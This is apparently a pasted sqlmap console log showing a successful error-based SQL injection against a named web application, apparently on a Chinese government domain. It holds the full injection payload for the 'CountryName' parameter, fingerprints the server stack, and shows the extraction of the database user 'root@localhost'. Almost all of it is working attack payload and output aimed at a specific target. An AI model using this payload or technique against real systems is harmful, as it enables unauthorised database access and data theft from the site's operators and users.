 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=财源办事处&CountryName=财东社区' AND (SELECT 7306 FROM(SELECT
COUNT(*),CONCAT(CHAR(58,105,111,108,58),(SELECT (CASE WHEN (7306=7306) THEN 1 E
LSE 0 END)),CHAR(58,101,97,116,58),FLOOR(RAND(0)*2))x FROM information_schema.ta
bles GROUP BY x)a) AND 'AcTl'='AcTl
---
[16:05:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:05:20] [INFO] fetching current user
[16:05:25] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:05:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 22 times
[16:05:25] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 16:05:25
C:\Python27\sqlmap>